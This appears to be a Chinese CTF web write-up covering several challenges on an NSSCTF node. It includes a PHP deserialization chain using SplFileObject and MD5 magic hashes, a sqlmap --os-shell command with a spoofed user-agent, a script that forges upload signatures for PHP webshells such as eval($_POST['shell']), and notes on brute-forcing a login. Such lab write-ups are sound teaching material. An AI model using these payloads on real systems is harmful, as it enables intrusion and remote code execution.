
账号密码暴露

返回token


验证

还要有Bearer

还有密钥的泄露,别忘喽
FIRST MEETING

对原生类的调用
利用SplFileObject读取文件
exp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
| <?php
class WEB {
private $sauy;
public function __construct($sauy) {
$this->sauy = $sauy;
}
}
class PWN {
public $wings = 'SHENG-YI';
public $c0trick;
}
class REVERSE {
protected $re1sen;
public $harukaze;
public $ysyy;
public $acc;
}
class MISC {
public $cr4p;
}
class CRYPTO {
public $kyarihoshi;
public $rocage;
public $last;
public $dance;
public $kiss;
}
// 构造链
$crypto = new CRYPTO();
$crypto->kyarihoshi = "SplFileObject"; // 要执行的命令
$crypto->rocage = "/flag"; // 命令参数
$crypto->last = &$crypto->dance; // 绕过检查
$misc = new MISC();
$misc->cr4p = $crypto;
$reverse = new REVERSE();
$reverse->acc = $misc;
// 构造MD5碰撞
$reverse->harukaze = "240610708";
$reverse->ysyy = "QNKCDZO";
$pwn = new PWN();
$pwn->c0trick = $reverse;
$web = new WEB($pwn);
echo urlencode(serialize($web));
?>
|
sql仅仅只是sql吗?
用load_file能看到源码,然后发现只禁用了sqlmap的ua隐藏一下就好
1
| sqlmap -u "http://node10.anna.nssctf.cn:23118/?id=111" --user-agent="Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101" --os-shell
|
即可getshell得到flag
光能族,哎呀

php文件不允许(phtml绕过),签名要和文件名和内容对应(伪造)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
| import hashlib
def rc4(key, data):
"""RC4加密算法实现"""
S = list(range(256))
j = 0
# Key-scheduling algorithm (KSA)
for i in range(256):
j = (j + S[i] + key[i % len(key)]) % 256
S[i], S[j] = S[j], S[i]
# Pseudo-random generation algorithm (PRGA)
i = j = 0
out = []
for byte in data:
i = (i + 1) % 256
j = (j + S[i]) % 256
S[i], S[j] = S[j], S[i]
out.append(byte ^ S[(S[i] + S[j]) % 256])
return bytes(out)
def generate_signature(filename, file_content):
"""生成符合要求的签名"""
SECRET_KEY = b"monika creambread"
# 计算文件内容的MD5
content_md5 = hashlib.md5(file_content).hexdigest()
# 计算文件名的MD5并转换为字节
filename_md5 = hashlib.md5(filename.encode()).hexdigest()
filename_md5_bytes = bytes.fromhex(filename_md5)
# 使用RC4加密文件名MD5
rc4_result = rc4(SECRET_KEY, filename_md5_bytes)
# 组合最终签名
signature = rc4_result.hex() + content_md5
return signature
# 测试用例1:验证提供的签名
test_filename = "g.jpg"
test_content = b"<?php eval($_POST['shell']);?>"
expected_signature = "e4ea7c66f36dd480795c2bea26dfcf5996a67d6f3fd00dc2353a3362cf5deed7"
# 生成签名
generated_signature = generate_signature(test_filename, test_content)
print(f"生成的签名: {generated_signature}")
print(f"签名长度: {len(generated_signature)}")
print(f"签名验证: {'成功' if generated_signature == expected_signature else '失败'}")
# 测试用例2:新文件测试
new_filename = "a.phtml"
new_content = b"<?php system($_GET['cmd']);?>"
new_signature = generate_signature(new_filename, new_content)
print(f"\n新文件签名: {new_signature}")
|
登录框

爆破一下就行123456

我们不管前端的过滤直接去读文件


